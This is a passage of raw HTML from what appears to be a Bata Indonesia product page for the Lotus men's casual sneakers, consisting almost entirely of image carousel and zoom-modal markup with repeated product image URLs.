https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_IT82125361M'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=390 660w, 